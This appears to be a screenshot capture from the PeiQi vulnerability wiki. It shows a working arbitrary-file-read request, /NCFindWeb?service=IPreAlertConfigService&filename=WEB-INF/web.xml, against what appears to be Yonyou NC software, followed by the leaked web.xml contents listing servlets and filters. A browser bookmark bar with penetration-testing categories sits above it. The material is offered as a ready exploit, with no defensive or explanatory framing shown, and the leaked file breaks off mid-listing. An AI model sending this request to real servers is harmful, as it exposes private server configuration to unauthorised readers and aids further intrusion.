 不安全 /NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml
2 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<!-- <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd"> -->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun
id="WebApp">
<script/>
<script/>
<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>LoggerFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</servlet-class>
<init-param>
<param-name>service</param-name>
<param-value>nc.bs.framework.comn.serv.ServiceDispatcher</param-value>
</init-param>
<load-on-startup>10</load-on-startup>
</servlet>
<servlet>
<servlet-name>ProvisionServlet</servlet-name>
<servlet-class>nc.bs.framework.provision.server.ProvisionServlet</servlet-class>
<load-on-startup>5</load-on-startup>
</servlet>
<servlet>
<servlet-name>NCInvokerServlet</servlet-name>
<servlet-class>nc.bs.framework.server.InvokerServlet</servlet-class>
</servlet>
<servlet>
PeiQi文库